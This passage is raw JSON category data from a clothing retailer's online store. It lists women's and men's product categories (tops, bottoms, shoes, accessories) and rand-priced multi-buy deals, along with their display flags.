Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"women-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-women","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Men","id":"men-shop-all","name":"Shop All Men","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shop-all","name":"Shop All Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"mens-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":1,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Golfers","id":"mens-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear","id":"mens-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweats","id":"mens-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-sweats","name":"Sweats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-sweats","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jackets","id":"mens-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim Shorts","id":"men-bottoms-swimwear","name":"Swim Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-swimwear","name":"Swim Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Utility","id":"men-bottoms-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-utility","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Chinos","id":"men-bottoms-chinos","name":"Chinos","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-chinos","name":"Chinos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jeans","id":"men-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-jeans","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-denim","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweatpants","id":"men-bottoms-sweatpants","name":"Sweatpants","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-sweatpants","name":"Sweatpants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Flip-Flops","id":"men-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-flip-flop","name":"Flip-Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sandals","id":"men-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Lace-Ups & Loafers","id":"men-shoes-formal","name":"Lace-Ups & Loafers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-formal","name":"Lace-Ups & Loafers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Boots","id":"men-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoe Care","id":"men-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"men-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Shoes","id":"men-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Bags & Wallets","id":"men-accessories-bags","name":"Bags & Wallets","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-bags","name":"Bags & Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-belt","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hats, Caps & Beanies","id":"men-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Socks & Underwear","id":"men-accessories-socks","name":"Socks & Underwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks & Underwear"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Summer Accessories","id":"men-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Swimwear","id":"men-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-shirts","id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"men-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFi